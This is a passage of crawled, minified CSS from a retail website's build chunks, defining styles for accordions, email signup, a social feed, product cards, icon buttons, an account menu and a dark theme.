p{margin:0}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline1{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline1{font-size:var(--font-size-h1);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:2px;text-transform:uppercase;font-style:normal;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline2{font-size:var(--font-size-h4);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline2{font-size:var(--font-size-h2);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:1px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline3{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline3{font-size:var(--font-size-h3);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.25px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline5{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (min-width:768px){.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline5{font-size:var(--font-size-h5);line-height:1;font-weight:var(--font-condensed-black);letter-spacing:.5px;text-transform:uppercase;font-stretch:75%}}.AccordionCollection-module-scss-module__lkCVyG__collection__headline.AccordionCollection-module-scss-module__lkCVyG__headline6{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-condensed-black);letter-spacing:.5px}.AccordionCollection-module-scss-module__lkCVyG__collection div[aria-expanded=true]>.ua-accordion-details{padding-bottom:var(--spacing-sm)!important}.AccordionCollection-module-scss-module__lkCVyG__collection .ua-accordion-heading>div{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;letter-spacing:0}.AccordionCollection-module-scss-module__lkCVyG__collection div[data-testid=accordion-detail]:first-of-type>div{border-top:none!important}
@keyframes EmailSignup-module-scss-module__6FDclq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes EmailSignup-module-scss-module__6FDclq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.EmailSignup-module-scss-module__6FDclq__email__wrapper{flex-direction:column;justify-content:space-evenly;align-items:center;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__wrapper{padding-bottom:var(--spacing-md);flex-direction:row-reverse;justify-content:space-evenly}.EmailSignup-module-scss-module__6FDclq__email__wrapper--inverse{flex-direction:row}}.EmailSignup-module-scss-module__6FDclq__email__copy{padding:var(--spacing-sm)var(--spacing-xs);gap:var(--spacing-sm);flex-direction:column;display:flex}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__copy{gap:var(--spacing-md);margin:0 auto}}.EmailSignup-module-scss-module__6FDclq__email__headline{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__headline{font-size:var(--font-size-h3);line-height:1.2;font-weight:var(--font-bold);letter-spacing:.25px;width:var(--desktop-width)}}.EmailSignup-module-scss-module__6FDclq__email__subheadline{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}.EmailSignup-module-scss-module__6FDclq__email__media{width:100%}@media screen and (min-width:768px){.EmailSignup-module-scss-module__6FDclq__email__media{width:50%}.EmailSignup-module-scss-module__6FDclq__email__media--hide-dt{display:none}}@media screen and (max-width:767px){.EmailSignup-module-scss-module__6FDclq__email__media--hide-mb{display:none}}
@keyframes SocialFeedContainer-module-scss-module__lbw2kq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeedContainer-module-scss-module__lbw2kq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container{width:100%;height:100%;z-index:var(--social-feed-z-index);flex-direction:column;margin:0 auto;padding:0;display:flex;position:fixed;inset:0}@media screen and (min-width:480px){.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container .SocialFeedContainer-module-scss-module__lbw2kq__feed-container{width:var(--mobile-max-width);margin:auto}.SocialFeedContainer-module-scss-module__lbw2kq__social-page-container .SocialFeedContainer-module-scss-module__lbw2kq__overlay{background:var(--base-color-black);opacity:.6;z-index:-1;position:fixed;inset:0}}
@keyframes SocialFeed-module-scss-module__ykUX_a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeed-module-scss-module__ykUX_a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeed-module-scss-module__ykUX_a__social-feed{width:100%;height:100vh;min-height:var(--default-dialog-width);background-color:var(--base-color-black);margin:0 auto;position:relative;overflow:hidden}@media screen and (min-width:480px){.SocialFeed-module-scss-module__ykUX_a__social-feed{border-radius:var(--border-radius-large);max-width:var(--mobile-max-width);max-height:90vh}}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper{top:var(--spacing-2xs);right:var(--spacing-2xs);z-index:2;position:absolute}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button{color:var(--base-color-white);font-size:var(--font-size-2xl);background-color:unset;cursor:pointer;width:var(--Button-height);border:none;padding:0;transition:transform .2s}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button:hover,.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__close-button-wrapper .SocialFeed-module-scss-module__ykUX_a__close-button:focus{transform:scale(1.1)}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__swiper-container{will-change:transform;width:100%;height:100%}.SocialFeed-module-scss-module__ykUX_a__social-feed .SocialFeed-module-scss-module__ykUX_a__swiper-slide{will-change:transform;width:100%;height:100%;overflow:hidden}.SocialFeed-module-scss-module__ykUX_a__nudge-animation{animation:8s ease-in-out 9s SocialFeed-module-scss-module__ykUX_a__nudge-sequence}@keyframes SocialFeed-module-scss-module__ykUX_a__nudge-sequence{0%{transform:translateY(0)}40%{transform:translateY(0)}50%{transform:translateY(-60px)}60%{transform:translateY(0)}70%{transform:translateY(0)}85%{transform:translateY(-70px)}to{transform:translateY(0)}}
@keyframes ProductCard-module-scss-module__TbZBFG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ProductCard-module-scss-module__TbZBFG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ProductCard-module-scss-module__TbZBFG__product-card{width:var(--carousel-card-width);background:var(--base-color-white);border-radius:var(--border-radius-large);padding:var(--spacing-2xs);align-items:center;gap:var(--spacing-xs);flex-direction:row;justify-content:space-between;display:flex;position:relative}.ProductCard-module-scss-module__TbZBFG__product-card.ProductCard-module-scss-module__TbZBFG__single{width:100%}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-image-container{aspect-ratio:var(--ratio-4x5);height:var(--spacing-xl);background:var(--base-color-grey-1);border-radius:var(--border-radius-medium);flex-shrink:0;position:relative;overflow:hidden}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-image-container .ProductCard-module-scss-module__TbZBFG__product-image{object-fit:cover}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content{gap:var(--spacing-3xs);flex-direction:row;flex-grow:1;justify-content:space-between;align-items:center;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details{flex-direction:column;justify-content:center;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details .ProductCard-module-scss-module__TbZBFG__product-name{color:var(--base-color-black);font-size:var(--font-size-body-large);font-weight:var(--font-semibold);word-wrap:break-word;margin-bottom:var(--spacing-2xs);-webkit-line-clamp:1;line-clamp:1;-webkit-box-orient:vertical;margin-top:0;display:-webkit-box;overflow:hidden}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__product-content .ProductCard-module-scss-module__TbZBFG__product-details .ProductCard-module-scss-module__TbZBFG__product-price{color:var(--base-color-black);font-size:var(--font-size-body);font-weight:var(--font-semibold);word-wrap:break-word;margin:0}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button{width:var(--spacing-2md);height:var(--spacing-2md);cursor:pointer;border:none;flex-shrink:0;justify-content:center;align-items:center;padding:0;transition:background-color .2s;display:flex}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button{background-color:var(--base-color-grey-1);color:var(--base-color-black);border-radius:var(--border-radius-round)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button:hover,.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button button:focus{background-color:var(--base-color-grey-2)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button svg{width:var(--spacing-xs);height:var(--spacing-xs)}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button svg path{stroke-width:1.5px}.ProductCard-module-scss-module__TbZBFG__product-card .ProductCard-module-scss-module__TbZBFG__add-to-bag-button:disabled{cursor:not-allowed}
@keyframes SocialFeedPost-module-scss-module__SLLwSq__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes SocialFeedPost-module-scss-module__SLLwSq__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.SocialFeedPost-module-scss-module__SLLwSq__media{background-color:var(--base-color-black);flex:1;width:100%;height:100%;position:relative;overflow:hidden}.SocialFeedPost-module-scss-module__SLLwSq__media .SocialFeedPost-module-scss-module__SLLwSq__media-blur-bg{filter:blur(20px);opacity:.5;background-position:50%;background-size:cover;width:100%;height:100%;position:absolute;top:0;left:0;transform:scale(1.1)}.SocialFeedPost-module-scss-module__SLLwSq__media .SocialFeedPost-module-scss-module__SLLwSq__image-wrapper{z-index:1;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:relative}.SocialFeedPost-module-scss-module__SLLwSq__media .SocialFeedPost-module-scss-module__SLLwSq__image-wrapper .SocialFeedPost-module-scss-module__SLLwSq__image{object-fit:contain;width:auto;height:100%;margin:0 auto;display:block}.SocialFeedPost-module-scss-module__SLLwSq__details{z-index:2;background:linear-gradient(#0000 0%,#0009 55%);width:100%;position:absolute;bottom:0;transform:translateZ(0)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header{padding:var(--spacing-xs);font-size:var(--font-size-body-large);color:var(--base-color-white);flex-direction:row;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta{font-size:var(--font-size-body-large);color:var(--base-color-white);text-shadow:0px 1px 3px var(--base-color-black);flex-direction:column;justify-content:flex-end;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row{width:100%;margin-bottom:var(--spacing-2xs);align-items:center;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper{width:var(--avatar-wrapper-width);height:var(--avatar-wrapper-width);border-radius:var(--border-radius-round);border:2px solid var(--base-color-white);background-color:var(--base-color-grey-1);box-shadow:0 2px 4px var(--base-color-black);overflow:hidden}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper .SocialFeedPost-module-scss-module__SLLwSq__avatar{object-fit:cover;border-radius:var(--border-radius-round);width:100%;height:100%}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__avatar-wrapper .SocialFeedPost-module-scss-module__SLLwSq__avatar-placeholder{background-color:var(--base-color-grey-1);border-radius:var(--border-radius-round);width:100%;height:100%}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__username{font-weight:var(--font-bold);font-size:var(--font-size-h6);margin:0 0 0 var(--spacing-2xs)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__user-row .SocialFeedPost-module-scss-module__SLLwSq__like-button{margin-left:auto}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__meta .SocialFeedPost-module-scss-module__SLLwSq__caption{-webkit-line-clamp:2;line-clamp:2;line-height:1.4;font-size:var(--font-size-body-large);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls{align-items:flex-end;gap:var(--spacing-xs);z-index:2;flex-direction:column;flex:1;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button{color:var(--base-color-white);width:var(--spacing-sm);height:var(--spacing-sm);background-color:unset;line-height:var(--spacing-2xs);cursor:pointer;padding:var(--spacing-sm);border:none;justify-content:flex-start;align-items:center;transition:transform .2s;display:flex}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button:hover,.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button:focus{transform:scale(1.1)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button .SocialFeedPost-module-scss-module__SLLwSq__control-icon{font-size:var(--font-size-body)}.SocialFeedPost-module-scss-module__SLLwSq__details .SocialFeedPost-module-scss-module__SLLwSq__details-header .SocialFeedPost-module-scss-module__SLLwSq__controls .SocialFeedPost-module-scss-module__SLLwSq__control-button.SocialFeedPost-module-scss-module__SLLwSq__liked .SocialFeedPost-module-scss-module__SLLwSq__control-icon{color:var(--base-color-red-4);animation:.5s ease-in-out SocialFeedPost-module-scss-module__SLLwSq__popAnimation}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel{z-index:3;padding-left:var(--spacing-xs);padding-right:var(--spacing-2xs);padding-bottom:var(--spacing-sm)}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__products-swiper{overflow:visible}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__products-swiper.SocialFeedPost-module-scss-module__SLLwSq__single-product .SocialFeedPost-module-scss-module__SLLwSq__swiper-wrapper{justify-content:center}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__products-swiper.SocialFeedPost-module-scss-module__SLLwSq__single-product .SocialFeedPost-module-scss-module__SLLwSq__product-slide{width:calc(100% - var(--spacing-2xs))!important}.SocialFeedPost-module-scss-module__SLLwSq__products-carousel .SocialFeedPost-module-scss-module__SLLwSq__product-slide{justify-content:center;align-items:center;display:flex;width:auto!important}@keyframes SocialFeedPost-module-scss-module__SLLwSq__popAnimation{0%{transform:scale(1)}10%{transform:scale(.9)}40%{transform:scale(1.2)}55%{transform:scale(.85)}70%{transform:scale(1.15)}85%{transform:scale(.98)}to{transform:scale(1)}}
button.IconButton-module-scss-module__ISdAtq__icon_button,a.IconButton-module-scss-module__ISdAtq__icon_button{--IconButton-padding-local:var(--IconButton-padding,8px);--IconButton-size:calc(var(--icon-button-size) + calc(var(--icon-button-padding)*2));width:var(--IconButton-size);--Button-height:var(--IconButton-size);min-width:var(--IconButton-size);padding:var(--icon-button-padding);contain:layout style paint;justify-content:center;align-items:center;display:inline-flex;overflow:hidden}button.IconButton-module-scss-module__ISdAtq__icon_button svg,a.IconButton-module-scss-module__ISdAtq__icon_button svg{flex-shrink:0;width:auto;min-width:0;max-width:none;height:auto;min-height:0;max-height:none;transform:translateZ(0)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-variant=text],a.IconButton-module-scss-module__ISdAtq__icon_button[data-variant=text]{padding:var(--spacing-2xs,8px)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XS],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XS]{--icon-button-size:12px;--icon-button-padding:var(--IconButton-padding-local)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=SM],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=SM]{--icon-button-size:16px;--icon-button-padding:var(--IconButton-padding-local)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=MD],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=MD]{--icon-button-size:24px;--icon-button-padding:calc(var(--IconButton-padding-local)*1.5)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=LG],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=LG]{--icon-button-size:32px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XL],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XL]{--icon-button-size:40px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}button.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XXL],a.IconButton-module-scss-module__ISdAtq__icon_button[data-size=XXL]{--icon-button-size:48px;--icon-button-padding:calc(var(--IconButton-padding-local)*2)}
@keyframes MyAccountMenu-module-scss-module__WM8N3G__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes MyAccountMenu-module-scss-module__WM8N3G__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.MyAccountMenu-module-scss-module__WM8N3G__container ul{width:100%;margin:0;padding:0;list-style:none}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline{gap:var(--spacing-xs);flex-direction:column;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item{background-color:var(--color-white);border-radius:var(--spacing-2xs);width:100%;white-space:wrap}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs);width:100%;text-decoration:none;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>svg{flex:none}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>svg:first-of-type{margin-top:var(--spacing-2xs);stroke-width:1.4px;align-self:flex-start}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div{flex:auto;min-width:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div h3{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0;margin:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item>a>div p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0;color:var(--color-grey-5);margin:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container{--rewards-guest-logo-extra-space-left:-12px;background:var(--color-grey-2);padding:var(--spacing-xs);border-radius:var(--spacing-2xs)}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container>p{font-size:var(--font-size-subtext);line-height:1.66667;font-weight:var(--font-regular);letter-spacing:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__headline .MyAccountMenu-module-scss-module__WM8N3G__account-link-item .MyAccountMenu-module-scss-module__WM8N3G__rewards-auth-container>button{margin-top:var(--spacing-sm)}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links{background-color:var(--color-white);border-radius:var(--spacing-xs);margin-top:var(--spacing-sm);font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a{align-items:center;gap:var(--spacing-xs);padding:var(--spacing-xs);width:100%;font-weight:var(--font-bold);text-decoration:none;display:flex}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a>span{flex:auto;min-width:0;line-height:1.71429;display:inline-block}.MyAccountMenu-module-scss-module__WM8N3G__container ul.MyAccountMenu-module-scss-module__WM8N3G__account-links li>a>svg{flex:none}.MyAccountMenu-module-scss-module__WM8N3G__container .MyAccountMenu-module-scss-module__WM8N3G__logout-button{width:100%;margin:var(--spacing-sm)0}.MyAccountMenu-module-scss-module__WM8N3G__account-badge{--account-badge-size-local:var(--account-badge-size,16px);background-color:var(--color-black);color:var(--color-white);width:var(--account-badge-size-local);height:var(--account-badge-size-local);aspect-ratio:1;font-size:var(--font-size-legal);line-height:1.6;font-weight:var(--font-semibold);letter-spacing:0;border-radius:50%;flex:none;justify-content:center;align-items:center;display:inline-flex}
.ArcScale-module-scss-module__HMGNSa__arc{--ArcScale-background-color-local:var(--ArcScale-background-color,#d0d0d0);--ArcScale-fill-color-local:var(--ArcScale-fill-color,#dc0019)}.ArcScale-module-scss-module__HMGNSa__arc>path:first-child{stroke:var(--ArcScale-background-color-local)}.ArcScale-module-scss-module__HMGNSa__arc>path:nth-child(2){stroke:var(--ArcScale-fill-color-local);opacity:0}.ArcScale-module-scss-module__HMGNSa__arc>path:nth-child(2).ArcScale-module-scss-module__HMGNSa__show{opacity:1}
.OrderDetailSkeleton-module-scss-module__OPGaRG__text-gap{margin-top:var(--spacing-2xs)}.OrderDetailSkeleton-module-scss-module__OPGaRG__text-gap-large{margin-top:var(--spacing-xs)}.OrderDetailSkeleton-module-scss-module__OPGaRG__text-gap-xlarge{margin-top:var(--spacing-md)}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/311540cfbce4d78d.css
body_size: 1063
content:
.GiftFinder-module-scss-module__ky51Ba__zoovu{min-height:600px}.GiftFinder-module-scss-module__ky51Ba__fallback{height:100%;margin:var(--spacing-xl)var(--spacing-md);justify-content:center;align-items:center;display:flex}
@keyframes fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}:root:has([data-theme=halo]){--color-white:var(--base-color-black);--color-grey-1:#282828;--color-grey-2:var(--base-color-grey-5);--color-grey-3:#5a5a5a;--color-grey-4:var(--base-color-grey-3);--color-grey-5:var(--base-color-grey-4);--color-grey-6:var(--base-color-grey-1);--color-black:var(--base-color-white);--color-green:#00aa52;--color-red:#ff2a29;--color-primary-text:var(--base-color-white);--color-secondary-text:var(--base-color-grey-4);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-black);--BucketHorizontal-content-background-color:var(--base-color-black);--BucketHorizontal-content-text-color:var(--base-color-white);--Button-tertiary-text-color:var(--base-color-white);--ProductBadge-text-color:var(--base-color-black);--Toast-background-color:var(--base-color-white);--Toast-text-color:var(--base-color-black)}:is(:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=hero]>div:first-child:has(.HeroMini),:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=hero]>div:first-child:has(.heromini),:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=primary]>div:first-child:has(.HeroMini),:root:has([data-theme=halo]) section[data-cache-id=category-landing] [class*=primary]>div:first-child:has(.heromini)){--content-max-width:100%}:is(:root:has([data-theme=halo]) [class^=CuralateHome] div,:root:has([data-theme=halo]) [class^=CuralateHome] a){color:var(--color-primary-text)!important}:root:has([data-theme=halo]) [class^=CuralateHome] a{border-color:var(--color-primary-text)!important}:root:has([data-theme=halo]) [class^=CuralateHome] button{background-color:var(--color-primary-text)!important;color:var(--base-color-black)!important}:root:has([data-theme=halo]) header{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);--DropMenu-panel-text-color:var(--base-color-black);--form-field-color:var(--base-color-black);--form-field-border-color:var(--base-color-grey-5);--form-field-floating-label-color:var(--base-color-grey-5);--form-field-focus-border-color:var(--base-color-black);--Dialog-background-color:var(--base-color-white);--Dialog-text-color:var(--base-color-black)}:root:has([data-theme=halo]) footer{--color-white:var(--base-color-white);--color-grey-1:var(--base-color-grey-1);--color-grey-2:var(--base-color-grey-2);--color-grey-3:var(--base-color-grey-3);--color-grey-4:var(--base-color-grey-4);--color-grey-5:var(--base-color-grey-5);--color-grey-6:var(--base-color-grey-6);--color-black:var(--base-color-black);--color-green:var(--base-color-green);--color-red:var(--base-color-red);--color-primary-text:var(--base-color-black);--color-secondary-text:var(--color-grey-5);--color-nav-background:var(--base-color-black);--color-page-background:var(--base-color-white);--AnimatedIconSlideout-text-color:var(--base-color-white);--Button-primary-background-color:var(--base-color-black);--Button-primary-text-color:var(--base-color-white);--Button-secondary-background-color:var(--base-color-white);--Button-secondary-text-color:var(--base-color-black);--Carousel-button-background-color:var(--color-white);--Carousel-button-icon-color:var(--color-black);--DropMenu-button-background-color:var(--base-color-black);--DropMenu-button-text-color:var(--base-color-white);--DropMenu-panel-background-color:var(--base-color-white);-